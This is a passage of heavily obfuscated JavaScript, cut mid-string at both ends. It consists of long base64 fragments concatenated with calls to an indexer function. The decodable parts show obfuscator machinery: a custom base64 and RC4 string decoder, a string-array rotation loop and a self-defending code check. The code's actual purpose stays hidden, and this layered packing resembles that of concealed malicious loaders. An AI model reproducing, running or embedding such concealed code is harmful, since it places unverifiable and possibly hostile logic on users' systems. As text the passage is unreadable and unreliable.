b1NvU29yJywneE5SZFEwaGR'+'IcScsJ1dQU0l6dU9VJywnbFNrM1c2TzBX'+'NDQnLCd0U29JVzd2OERXJywnVzRpY2w4a'+'3FBRycsJ3ZodTVEQ29kJywnbUg0WVc3bG'+'RQVycsJ1dP')+('aGRQbW9uZDhvdicsJ1c2dWljOGtHeGEnL'+_0x8805808v(0x24b)+_0x8805808v(0x240)+_0x8805808v(0x2ad)+_0x8805808v(0x284)+_0x8805808v(0x108)+'F4QmNPcScsJ1c3NGRqOGt4eHEnLCdoOGt'+_0x8805808v(0x2bb)+_0x8805808v(0x266)+'2tVZVNrZmZhJywnQThvM1c1dStXNUsnLC'+_0x8805808v(0x26c)+'tR2xjTUdCZElxJywnV08zZElDb3FtOG9w'+'JywnVzV0ZEltb2VxOG9KJywncFphZFc0Z'+'GRQcScsJ3FlRmRNZzdkUGEnLCdXNDl2V0'+_0x8805808v(0x199)+'vN3A4a0VrRycsJ1dSYUxyU2tlZGEnLCdG'+'aDhXdDBTJywnRUNrOGVta25uVycsJ0Ftb'+_0x8805808v(0xe9)+_0x8805808v(0x1cc)+'LJywnV1FCZExtb01XNVdZJywnV1FYTldR'+_0x8805808v(0x2a5)+'FJjS0pKZFZhJywnV1JXN3Vta2JtRycsJ3'+'Rtb0VXNm45dXEnLCdXN2l2V1JIMVdReSc'+'sJ3l1aGRHdlpkU0cnLCdFMm1LcndtJywn'+'eENrWFc2MTNXUm0nLCdXT0hKVzRGZEtmR'+'ycsJ2dta0pmd2FiJywnRXRha1dQdGNQVy'+'csJ1c0V1NkQ2syQ1cnLCdXN3pyV1BiTld'+'SMCcsJ1dPcWpwMFdDJywnV1JoZEo4a3VX'+_0x8805808v(0x110)+_0x8805808v(0x132)+'c0U2NXN1Mn')+(_0x8805808v(0x2d5)+'ycsJ1c1ZXNqU2t3cXEnLCdjOG94V1FoZE'+_0x8805808v(0x2f3)+'jVmEnLCdXUjNkSlNvWGI4bzQnLCdjbWtB'+'cHZHcCcsJ3Y4b3pXNE9FVzdDJywnRENrW'+'lc3TG5XT0snLCdXT0tOQ1NrZmlHJywnRE'+'pHL2ZTb1EnLCdXNTlaV1FEc1dSeScsJ3d'+'tb0h0cUJjUlcnLCdhOGsxaGZteicsJ1dS'+'WmRUU29HVzRpaCcsJ1c1UEZXUjFIV1FHJ'+_0x8805808v(0x14c)+'d5TkNKdW1vNycsJ1c1ZXdqU2tncmEnLCd'+_0x8805808v(0x2af)+'Jywnam1valdRM2RUOGtSJywneVNvSXVxV'+_0x8805808v(0x2d8)+'hvNicsJ1c2NHZXUmYxV09PJywnVzRmU1c'+'2L2NQYkcnLCd6bW9Cb1NrQmtHJywnVzVE'+'dWsxbGNUYScsJ1c1L2RMU29IeDhvZScsJ'+_0x8805808v(0x255)+'sxV084SUFhJywnRVhPLycsJ2ZTay9rZUs'+'3JywnV1IzZElTb1pXNFNzJywnb0hMMGFT'+'b3UnLCdXNlZkUVNvR3k4b0UnLCdXN3RkU'+'21vano4bzQnLCdXNXFtZDhrWXZHJywnV1'+'FyNlc2dGRLM0snLCdhc2lTcXV1JywndzB'+'HN3ZTbzgnLCdDbW9Zem1vUWlhJywnVzR0'+'ZFVzZGNIQ29YJywnV1BLbW1leU8nLCdhd'+'DA1VzZGZFFxJywnV1IwSUJLR3YnLCdlYz'+_0x8805808v(0x2bd)+_0x8805808v(0x1f6)+_0x8805808v(0x293)+'0R3V092WFdScScsJ2dxNG5XNjNkVlcnLC'+'dsQ29XV1BX')+('ZUNhJywnVzRiM1dSRDhoRycsJ3M4a1BXN'+_0x8805808v(0x243)+_0x8805808v(0x1b5)+_0x8805808v(0xbb)+'aEVDb2MnLCdBSUdmamN1JywnV1IvZE5Tb'+'zlXN1MrJywnRHE0NmNzMCcsJ1dPM2NLZX'+'pMV1J5JywnYjhvUVdRWmRJU2tDJywnaVN'+'rdVdQYVB4cScsJ1c2Zk1XUTVEYnEnLCdo'+'cTNjSklCZE9hJywnV1IzZExTb3BvU29aJ'+'ywnV1B0ZFBDb0ZXNkdqJywnaVNveVdPaG'+'RIbWtjJywnaDhrb1c2V25uYScsJ1c1UmR'+'JbW9QdUNvSScsJ1dPaGRVU29kVzRXVics'+'J1c0dlVXUUg3V1JDJywndWJLZ1dQeGNHY'+'ScsJ204a0pXUUdwVzdxJywnemdLZ3N2YS'+'csJ2FzQ0FGS20nLCdXNWFpZ21rd3NxJyw'+'nQVNvbWZTa0NvRycsJ3Ntb2lXUWRkTDNH'+'JywncWZLVHhTb3onLCdrU2t1ZHVLTycsJ'+'0VjOFBXUnRjVWEnLCdXNTAxYjhrVnRHJy'+'wnYzhvdFdPbGRHbWtEJywnVzZTRmhTa3l'+'1YScsJ0Zta3JXNHJzV1JtJywnVzVYYVc0'+_0x8805808v(0xc5)+'XhjUVh6dWxHJywncW1rZ2RTa09sRycsJ1'+_0x8805808v(0x183)+'Db2JXNTBJVzdtJywnZlNrQWFnV3YnLCdX'+'NXI3VzdwY0pYYScsJ0ZDb1RXNmp6ekcnL'+'Cd4dGFpZFNvRicsJ1dPM2RMU28xZUNvRS'+_0x8805808v(0xbd)+'2bScsJ1dQSDlXN1ZkSWhhJywnV09OY1NT'+'a2NGQ2t0JywnRm1rd2Fta2pkcScsJ1dQN'+'2RIQ28vVzVLSycsJ1c1cVVpQ2t2clcnLC'+_0x8805808v(0xd7))+('QicsJ1dPQmRNSlB1dWEnLCdFbW9WVzdpN'+'Vc3bScsJ1c0eUprQ2tPcXEnLCdGczRka1'+'lhJywnV1FMbFc3ZGRRMjgnLCdkQ2tqVzZ'+'teVc2aScsJ1dRaXp1bWs3aHEnLCd4YmVL'+'V1JSY05xJywnV1B4ZEltb1VqQ284JywnV'+'zc0OFdQZGNJdnBkVDM4ZmtnMCcsJ1dROU'+'dXTzQ0RUcnLCdXN2ZVV1FYdldSbScsJ21'+'Ta09XUC9kVmhtJywnV1FwZE84b2NsQ29q'+'JywnV1FoZFJtb01qOG8vJywncDhvNFdPc'+'U5EYScsJ1dSUmNVQ2tOQlNrQicsJ2k4bz'+'NXUGhkVG1rSCcsJ3JLYTV2U29NJywnQW1'+'vTXRhUmNPRycsJ1c3ZVdXT1RRV1JpJywn'+'cTBSZE5LWmRRYScsJ2U4b3hXUDNkVFNrR'+'icsJ1c2NWxXUmJYaGEnLCdzU2tHZ1Nra3'+'BXJywnaldsY0xIUmRLYScsJ2k4b2pXUkc'+'ycXEnLCdXNjBnb1NrVXNxJywnbjhrdmEx'+'dXYnLCdXN3BkU1NvN3dtb2cnLCdFU2tEV'+'1BXbng4b0JucScsJ0RmT2VCQ29lJywnQ1'+_0x8805808v(0x1b6)+'ncjhvaFc1OHZXNXknLCdxU29sYkNrYW9H'+'JywnVzZDQVdQNVlXUWknLCdXUTNkTDhvN'+'lc1S20nLCdGTVc2RExLJywnZ21rbldQZT'+'dFcScsJ2Ztb2ZXUVhXV1EwQlc2M2RSU2t'+_0x8805808v(0x9d)+'YXEnLCd2YUNRV1IzY1JHJywneGFDdG1tb'+'1UnLCdEQ29wcENrSmRxJywnaEhqY0JmYn'+'BhOGtOa0cnLCdqbWtBVzYwNFc1YScsJ0R'+'4cUx1bW9uJywnQThvRlc2MUd6VycsJ3Jt'+'b1FXUEpkSU11JywndXdWZE5nVmRHcScsJ'+'1c3bGNHZExxbGEnLCdEcWlsZENvVScsJ3'+'Rtb3BXNzVC')+('dlcnLCdXNFJkUUNvZ0Vtb0YnLCdXNkZkT'+'0lsY004b2knLCdXN21majhrL0NHJywnb0'+'NrSm1oQ1AnLCdDbWtVVzQxdldRVycsJ2d'+'hVzRXNS9kSHEnLCdGU29VVzRYZHJHJywn'+_0x8805808v(0x16c)+_0x8805808v(0xd0)+'wnYThvbVdPaVd6cScsJ0Y4b2tXN21NVzZ'+_0x8805808v(0x164)+_0x8805808v(0x2d7)+_0x8805808v(0x1a8)+'t2RycsJ1dQM2RPU2tvVzVCY0hXJywnVzV'+_0x8805808v(0x268)+'J3hXYU1jdG0nLCdlbWtrV1BaZFEzYScsJ'+'1c0N2NOZEgwY3EnLCdnQ2twV1FsZEozMC'+_0x8805808v(0x25a)+'nLCdXUnBkSlNvSG1Tb2YnLCdxY0NXV1JC'+'Y1NXJywnV08vY1BNakxXUFcnLCdXUERMV'+'1JybVdRdScsJ1dRM2RLQ28wZzhvbScsJ3'+'Z1dVV1U29EJywnYlg0NVc3ZGRWcScsJ1d'+'QL2NLaDU5V1JlJywnV08xUFc1dGRQS1cn'+_0x8805808v(0x22a)+_0x8805808v(0x90)+_0x8805808v(0x1dd)+'VYzludUcnLCdsWnVmQU00JywnVzZtVlc2'+_0x8805808v(0x1e3)+'1JuVldQSycsJ3dtb1pXUmhkSU1DJywnVz'+'QwaVdPdmRXUEMnLCdXT2VtenVhMicsJ2J'+'kN2NTRy9kS0cnLCdXN21PYUNrZ3FhJywn'+'c21vbmFta1VucScsJ1dQM2RVbWtWVzRwY'+_0x8805808v(0x154)+_0x8805808v(0x107))+('ZkM4b3drVycsJ1c1OEpXT3ZjV1JDJywna'+'W1rVFc2aUxXNnEnLCdjOG9tV1FoZEk4a2'+'YnLCd6SWFTaWQ0JywnVzVaZEhKWmNUU29'+'oJywneE51K3Z2NCcsJ1dPUEJXUEM4RXEn'+'LCd6eHV4d0NvYScsJ1dQRmRPQ29CVzRXQ'+'ycsJ3V0OHFXUUpjTUcnLCdXNVRuVzVaY0'+_0x8805808v(0x1d7)+'PSU5jUjhvVScsJ1c1cGNIV3pMZVcnLCdX'+_0x8805808v(0x208)+_0x8805808v(0xf8)+'RTJywnc1NvL1c3RC9xcScsJ1c1ZU1XT3p'+'MV09DJywnbm1vV1c1aVh3RycsJ1c3T1hv'+'OGs2dUcnLCdBQ281VzViQUVhJywnRkNva'+'1c0VEZ6RycsJ1dSaGRUU29DZDhvdycsJ1'+'c0eW5kQ2tnRGEnLCdXNExzV1F2cFdQUyc'+'sJ0Ntbyt3YXBjUFcnLCdXUGRkVFNvTGU4'+_0x8805808v(0x1be)+'GtVbEcnLCdvbWtDV1JlTEJHJywnRG1vUm'+'hta3NrRycsJ1c0WmNKV3psY1cnLCdXUXF'+'hQjhrdmZXJywnVzZHUmZTa090YScsJ1dS'+'WmRSSVAxcXEnLCdXUHRkTDhvOFc1U1EnL'+'CdXUWEwcTMwaCcsJ2dtazdXUlpkTE1XJy'+'wnczhveHdDb0ZqcScsJ2xDa25XNHVxVzV'+_0x8805808v(0x1b3)+'b0FXNzBiJywnVzZDZmZta2JGRycsJ0Rle'+'Up2S2UnLCdqbWtRVzRxUmZXJywnVzZkZE'+'xDb2d3OG8yJywncW1vNXJzQmNOVycsJ1c'+'1Q2ZibWtJeEcnLCdlOGt5VzRLa1c2MCcs'+_0x8805808v(0x203)+'ScsJ1c1cGRLQ29NQW1vMScsJ0I4b3NXNG'+_0x8805808v(0x118))+('U2svbUNrcG1xJywnY2RyWmhtb1cnLCdxW'+'HlHY0llJywneXFPTFdPdGNPcScsJ1c0T2'+'5hOGtQeUcnLCdqOGsyZHVLSycsJ1dRV0d'+'xTEt4JywndkplYWJ0aScsJ1dQRmRIOG9S'+_0x8805808v(0x2d3)+'ldRL2NIVycsJ1c0TmRIbW9XdkNvdScsJ1'+'c1ZS9qU2tTdVcnLCdXTzQ4dVNrM25HJyw'+'nRjhvZFc0ZXhXN3EnLCdqbWtPV09TT3Vx'+_0x8805808v(0x21c)+'0NDbzEnLCd3WE9aYjhvNicsJ1c1ZGNKSl'+'BEZWEnLCdXT0xJV1BYK1dSMCcsJ1dPcGR'+'PbW9BVzVxcicsJ0Y4bzdBYlpjVlcnLCdp'+_0x8805808v(0x120)+'CcsJ2ZJZkNpQ29KJywnV1JpcG5ldUonLC'+'dXNU5kUlp4Y01Db1onLCd6OG9xVzRlZVc'+_0x8805808v(0x281)+'bnpXUXUnLCdXUERqVzVwZFZ3eScsJ2xta'+_0x8805808v(0x24f)+_0x8805808v(0x2b7)+'vakNvYScsJ1dPOXFXUW5JV1AwJywnbHNS'+'Y1JkSmRQVycsJ3hDa01jQ2tGbmEnLCdDY'+_0x8805808v(0x224)+'dRVmNSTjF5V1FlJywnV1JsZFBta2RXNnh'+'jTXEnLCdpbWtzV1EwZFc3YScsJ2xKN2NS'+'WjNkVmEnLCdXNmhkUUl4Y0hDb1AnLCdXU'+'VZkTUNvZ2NDbzQnLCdoOGtpVzVLRmVxJy'+'wncUNvTUFJTmNWcScsJ1dSTmNRQ2tXQlN'+_0x8805808v(0x12d)+'RycsJ3NIU3dXUmhjUHEnLCdXNmIvV1FQZ'+'mJXJywnV1JMbVdRMFZyVycsJ2NDa3hXNm'+'0zcFcnLCd5')+('Q29sQWZpQm5hdGNUV20nLCdXTy9jSDhrR'+'Xo4azQnLCdXNTFpYU1sY0lxJywneUNvdV'+'dRVmRVZ3knLCdjbWtaV1J1OVc2VycsJ1c'+'3bkdXN2RjTUdxJywnV083ZFFtazNXN0Jj'+'TlcnXTtmdW5jdGlvbiBfMHg1NDQ4ODc3Z'+_0x8805808v(0x11a)+'U0NDg4NzdjW2FdO2lmKF8weDU0NDg4Nzd'+'kWydWQUFPVEknXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8805808v(0x1e1)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+_0x8805808v(0x2dd)+_0x8805808v(0x13d))+(_0x8805808v(0x19c)+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+'c8bFsnbGVuZ3RoJ107dysrKXt0PSh0KzB'+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+_0x8805808v(0x14e)+'biBxO307XzB4NTQ0ODg3N2RbJ0RERERyd'+'yddPWgsXzB4NTQ0ODg3N2RbJ2JmTXdHVC'+'ddPXt9LF8weDU0NDg4NzdkWydWQUFPVEk'+_0x8805808v(0x148)+'Y1sweDBdLGY9YStlLGc9XzB4NTQ0ODg3N'+'2RbJ2JmTXdHVCddW2ZdO2lmKGc9PT11bm'+'RlZmluZWQpe2lmKF8weDU0NDg4NzdkWyd'+'MbWxrVUcnXT09PXVuZGVmaW5lZCl7dmFy'+_0x8805808v(0xde)+_0x8805808v(0x130)+_0x8805808v(0x2a3)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2R3YnNTdyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snd2J2QmR'+'UJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWyd1aGRBWkwnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nZHdic1N3J10rdGhpc1snd2J2QmRUJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0hvVERTV'+'SddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+_0x8805808v(0x2cd))+('J11bMHgxXTotLXRoaXNbJ1pZSHFxeSddW'+'zB4MF07cmV0dXJuIHRoaXNbJ3dYZ0VtUy'+'ddKGspO30saVsncHJvdG90eXBlJ11bJ3d'+_0x8805808v(0x156)+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+'m4gdGhpc1snWGJUWG1BJ10odGhpc1snRk'+'x0UkZsJ10pO30saVsncHJvdG90eXBlJ11'+_0x8805808v(0xa5)+'cih2YXIgaz0weDAsbD10aGlzWydaWUhxc'+_0x8805808v(0xc2)+_0x8805808v(0xeb)+_0x8805808v(0x155)+'KCkpKSxsPXRoaXNbJ1pZSHFxeSddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snWl'+'lIcXF5J11bMHgwXSk7fSxuZXcgaShfMHg'+'1NDQ4ODc3ZClbJ3VoZEFaTCddKCksXzB4'+'NTQ0ODg3N2RbJ0xtbGtVRyddPSEhW107f'+'WM9XzB4NTQ0ODg3N2RbJ0RERERydyddKG'+'MsYiksXzB4NTQ0ODg3N2RbJ2JmTXdHVCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'Hg1NDQ4ODc3ZDt3aGlsZSghIVtdKXt0cn'+_0x8805808v(0x265)+'sJ1opSEAnKSkrcGFyc2VJbnQoSigweDNm'+_0x8805808v(0x1d8)+'DdkMSwnSWMxKCcpKSstcGFyc2VJbnQoSi'+_0x8805808v(0x26b)+'oSigweDI5OSwnS0AkRCcpKSstcGFyc2VJ'+'bnQoSigweDE5NywndUZ5dCcpKStwYXJzZ'+'UludChKKDB4MmEyLCcxVipMJykpKy1wYX'+_0x8805808v(0x232))+('KDB4NWYzLCdJdyFSJykpKnBhcnNlSW50K'+_0x8805808v(0x241)+'QoSigweDFlOSwnWilIQCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4NTQ0ODg3N2MsMHgyYzNhOSksIWZ'+'1bmN0aW9uKCl7dmFyIEs9XzB4NTQ0ODg3'+'N2QsYz17fTtjW0soMHgxYzUsJ25HKDEnK'+'V09SygweDNkYiwnSXchUicpK0soMHg0MG'+'MsJ1opSEAnKSxjW0soMHg0YTIsJ1ZlNGc'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'czx0O30sY1tLKDB4YTYsJzFjSDYnKV09Z'+_0x8805808v(0x1e2)+'Q7fSxjW0soMHgzMzMsJ25HKDEnKV09ZnV'+'uY3Rpb24ocyx0LHUpe3JldHVybiBzKHQs'+'dSk7fSxjW0soMHg2NzgsJ3IlY2MnKV09S'+_0x8805808v(0x2d6)+'FjSDYnKStLKDB4MWQ4LCdbM01EJykrSyg'+'weDNhYSwnaDJXeScpK0soMHgyNjgsJ0l3'+'IVInKSxjW0soMHg3NTQsJzlrZm4nKV09S'+'ygweDY2YiwnUTdQaycpK0soMHgzMTksJy'+'YmSGMnKSxjW0soMHgxMDYsJ0FrYnInKV0'+_0x8805808v(0x25e)+'PXQ7fSxjW0soMHg0OWUsJzdOcjUnKV09S'+'ygweDQ0MCwnJldFaicpKyd0JyxjW0soMH'+'g1NjYsJ3p0dVUnKV09SygweDcwOSwnQ0s'+'kIScpK0soMHgzOTEsJ3VeWkUnKSxjW0so'+'MHg0OGMsJ3pSNVYnKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDM1NS'+'wndkskcScp')+('XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+_0x8805808v(0x19a)+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHM8PXQ'+'7fSxjW0soMHg1MjIsJ0ljMSgnKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gcyt0O30sY'+'1tLKDB4N2FkLCdyJWNjJyldPWZ1bmN0aW'+'9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbSyg'+'weDNlNiwndkskcScpXT1LKDB4MjFkLCdU'+'TEIyJykrSygweDQ5MywnVExCMicpK0soM'+_0x8805808v(0x92)+'g2JykrSygweGYzLCd6dHVVJykrSygweDZ'+'mMCwnVlpObScpK0soMHg1ZmIsJ2ZsUXIn'+'KStLKDB4MmZkLCdXJm96JykrSygweDM3N'+_0x8805808v(0x1fe)+_0x8805808v(0x2b0)+_0x8805808v(0x1c4)+_0x8805808v(0x2a1)+_0x8805808v(0x119)+'tLKDB4NmQ2LCdOc0sjJykrSygweDEzZiw'+'nVmU0ZycpK0soMHgyNGMsJ2hnRmgnKStL'+'KDB4ZjEsJ2hnRmgnKStLKDB4OWMsJ3ZLJ'+'HEnKStLKDB4MzAxLCc3TnI1JykrSygweD'+'RmYSwnSXchUicpK0soMHg2ZGUsJyZXRWo'+_0x8805808v(0x217)+_0x8805808v(0x15b)+'Cl7cmV0dXJuIHModCk7fSxjW0soMHgxM2'+_0x8805808v(0x1b4)+'pK0soMHg1YjcsJ3VGeXQnKStLKDB4NGZl'+'LCdWZTRnJykrSygweDJmNCwndUZ5dCcpK'+'0soMHg2NmUsJzRXV3UnKStLKDB4NzhhLC'+'dJQnMzJykr')+('SygweDJiNSwnNFdXdScpK0soMHgxOWMsJ'+'1E3UGsnKStLKDB4NjVlLCcmZHV6JykrSy'+_0x8805808v(0x2c4)+'mb3onKStLKDB4NGU0LCdxdG9dJykrSygw'+'eDFkMCwnN05yNScpK0soMHgzMDMsJyg4O'+'HInKStLKDB4M2FmLCduY0BQJykrSygweD'+'c3ZiwnbkcoMScpK0soMHg5ZSwnQ0ZMWCc'+'pK0soMHgyMjQsJ25jQFAnKStLKDB4NmU4'+'LCdJQnMzJykrSygweDc0NiwnN05yNScpK'+_0x8805808v(0x27a)+'dDRkxYJykrSygweGNmLCduY0BQJykrSyg'+_0x8805808v(0x27e)+'b3onKStLKDB4NzcxLCdRN1BrJykrSygwe'+'DcyNSwnQWticicpK0soMHgxNWMsJ1RMQj'+'InKStLKDB4MTE4LCd6UjVWJykrSygweDJ'+'kNiwndV5aRScpK0soMHg2MzEsJ2kjdCgn'+_0x8805808v(0x124)+'CwnQWticicpK0soMHgxOTEsJ3ZLJHEnKS'+_0x8805808v(0x1f1)+'nTGVCcCcpK0soMHgxYWYsJ3F0b10nKStL'+'KDB4MTAyLCdXJm96JykrSygweDc1OSwne'+'lI1VicpK0soMHg3ODcsJ0FrYnInKStLKD'+'B4NjYzLCdUTEIyJykrSygweDdiZiwnSll'+'ITScpK0soMHgxYzQsJ3VGeXQnKStLKDB4'+'NDdmLCd2cWxmJykrSygweDNkMCwnN05yN'+'ScpK0soMHhjYywnTGVCcCcpK0soMHgyMj'+'YsJzFWKkwnKStLKDB4MWY2LCdJQnMzJyk'+'rSygweDNmMiwndVhXWicpK0soMHg2YmUs'+'J1RMQjInKStLKDB4NTVhLCdJQnMzJykrS'+'ygweDQxYSwnV1RjOCcpK0soMHg2YmQsJ3'+'IlY2MnKStL')+('KDB4MzU5LCdoZ0ZoJykrSygweDY0MSwnK'+'Dg4cicpK0soMHgyMzAsJ3ZLJHEnKStLKD'+_0x8805808v(0x12f)+_0x8805808v(0x181)+'NmQsJzEjeSQnKStLKDB4NzExLCcmJkhjJ'+'ykrSygweDIzYSwnaGdGaCcpK0soMHg0ZT'+_0x8805808v(0x2dc)+'rSygweGJjLCdrcVliJykrSygweDU1OSwn'+'aDJXeScpK0soMHgyYWYsJ0l3IVInKStLK'+'DB4NTM3LCd2SyRxJykrSygweGQxLCdxdG'+'9dJykrSygweDIzNywnVmU0ZycpK0soMHg'+'yYmQsJ3p0dVUnKStLKDB4NmNhLCdXJm96'+_0x8805808v(0x205)+'DksJyMkeDYnKStLKDB4MjcyLCd6UjVWJy'+'krSygweDYwMCwnJldFaicpK0soMHgzODg'+_0x8805808v(0x159)+_0x8805808v(0x1ed)+_0x8805808v(0x123)+'gweDc5YiwnKDg4cicpK0soMHg1ZDEsJ3V'+_0x8805808v(0x133)+'eDRkMiwnN05yNScpK0soMHg2YWQsJzFjS'+_0x8805808v(0x14b)+'QyNSwnSWMxKCcpK0soMHg2MGYsJ1ZlNGc'+_0x8805808v(0x2e5)+'OCwnQ0skIScpK0soMHg3MzYsJ1RMQjInK'+'StLKDB4NTU3LCd6dHVVJykrSygweDVlMi'+'wnQWticicpK0soMHgyMGEsJ3VGeXQnKSt'+_0x8805808v(0xa6)+_0x8805808v(0x162)+'DB4YjksJ0l3IVInKStLKDB4N2M5LCdWWk'+'5tJykrSygw')+('eGZmLCdrcVliJykrSygweDc3YiwnbkcoM'+'ScpK0soMHgyODgsJ0pZSE0nKStLKDB4NG'+'UyLCdaKUhAJykrSygweDczZiwnenR1VSc'+'pK0soMHg0ZTUsJ0lCczMnKStLKDB4M2I0'+_0x8805808v(0x9a)+_0x8805808v(0x1af)+'d6UjVWJykrSygweDZiMiwnQ0ZMWCcpK0s'+'oMHgzYmMsJzdOcjUnKStLKDB4MjZmLCd6'+'dHVVJykrSygweDVkMiwnaGdGaCcpK0soM'+'Hg3NjAsJyZkdXonKStLKDB4MzgyLCdaKU'+'hAJykrSygweDcwZCwnciVjYycpK0soMHg'+'0ODAsJzlrZm4nKStLKDB4MzgwLCdJdyFS'+_0x8805808v(0x1df)+'ywnciVjYycpK0soMHg2ZDgsJ1RMQjInKS'+'tLKDB4MmIxLCdaKUhAJykrSygweDNiOSw'+'nSllITScpK0soMHg0MjgsJ1opSEAnKStL'+'KDB4NzYzLCdrcVliJykrSygweDU5YywnS'+'WMxKCcpK0soMHg1MjUsJ1dUYzgnKStLKD'+'B4ZTUsJ14mYTYnKStLKDB4MjMzLCdxdG9'+'dJykrSygweDQ5YSwnTGVCcCcpK0soMHgx'+'OWIsJyZXRWonKStLKDB4MTEwLCdaKUhAJ'+'ykrSygweDNhMywnWzNNRCcpK0soMHgzYz'+'YsJ0FrYnInKStLKDB4YmUsJ11zXjMnKSt'+'LKDB4NzkxLCdXVGM4JykrSygweDY3Yywn'+'aDJXeScpK0soMHgyODYsJ3ZxbGYnKStLK'+_0x8805808v(0x168)+'RjOCcpK0soMHgxNGQsJ3pSNVYnKStLKDB'+'4N2JjLCdaUXI0JykrSygweDI1NSwnVyZv'+_0x8805808v(0xc6)+'jNiLCdKWUhNJykrSygweDQwNSwnJmR1ei'+'cpK0soMHgx')+('MzQsJ2txWWInKStLKDB4NjM4LCdoZ0ZoJ'+'ykrSygweDY1YywnV1RjOCcpK0soMHg3OT'+'YsJ1E3UGsnKStLKDB4NzMxLCdpI3QoJyk'+'rSygweDdiNiwnNjRXKCcpK0soMHgxNDUs'+'JzEjeSQnKStLKDB4M2NhLCd1Rnl0JykrS'+_0x8805808v(0xb2)+'kjdCgnKStLKDB4NTdlLCcxY0g2JykrSyg'+'weDVjNSwnUTdQaycpK0soMHgxZDQsJyZk'+'dXonKStLKDB4NDQ5LCc2NFcoJykrSygwe'+'DNiYSwncXRvXScpK0soMHg3OTksJ0xlQn'+'AnKStLKDB4ZTEsJ25HKDEnKStLKDB4MWE'+_0x8805808v(0xaf)+_0x8805808v(0x2c6)+_0x8805808v(0x1f4)+_0x8805808v(0x22c)+_0x8805808v(0x249)+'eDMwOSwnTnNLIycpK0soMHg0MDksJ14mY'+'TYnKStLKDB4NGE3LCdJdyFSJykrSygweD'+'VkYiwnZmxRcicpK0soMHg2OGUsJ3VYV1o'+'nKStLKDB4MzM2LCdrcVliJykrSygweDZh'+'ZSwnaSN0KCcpK0soMHg1ZjksJ05zSyMnK'+'StLKDB4NDcyLCcxI3kkJykrSygweDYyMi'+'wnMSN5JCcpK0soMHg5ZiwnZmxRcicpK0s'+'oMHgyMDEsJ1szTUQnKStLKDB4NTJiLCda'+'UXI0JykrSygweDY2ZiwndnFsZicpK0soM'+'HgxMzYsJ3p0dVUnKStLKDB4NjFlLCdDSy'+_0x8805808v(0x258)+'1MDMsJ1szTUQnKStLKDB4NDRjLCdrcVli'+'JykrSygweDdkNCwndkskcScpK0soMHgxO'+_0x8805808v(0xa3)+'tLKDB4MjVi')+('LCdWZTRnJykrSygweDI1OSwnSXchUicpK'+'0soMHg4ZCwnTGVCcCcpK0soMHgxZTUsJ3'+'p0dVUnKStLKDB4MjBlLCdWWk5tJykrSyg'+'weDRmMywnaGdGaCcpKyhLKDB4ZTgsJzY0'+'VygnKStLKDB4YTAsJ1RMQjInKStLKDB4N'+'WJhLCdeJmE2JykrSygweDJiOCwnWlFyNC'+'cpK0soMHgxNmUsJ0pZSE0nKStLKDB4N2I'+_0x8805808v(0x2e9)+'K0soMHg3MmQsJzFjSDYnKStLKDB4MjEyL'+_0x8805808v(0x2e2)+'soMHg3ZDcsJ0l3IVInKStLKDB4MTIyLCd'+'RN1BrJykrSygweDdjNSwnVlpObScpK0so'+'MHg2YzksJ1ZlNGcnKStLKDB4M2Y0LCdJQ'+'nMzJykrSygweDJkNSwnUTdQaycpK0soMH'+'g2M2IsJ0ljMSgnKStLKDB4NjQyLCdOc0s'+'jJykrSygweDQyZCwndkskcScpK0soMHg1'+'ZWYsJ1E3UGsnKStLKDB4NmI1LCd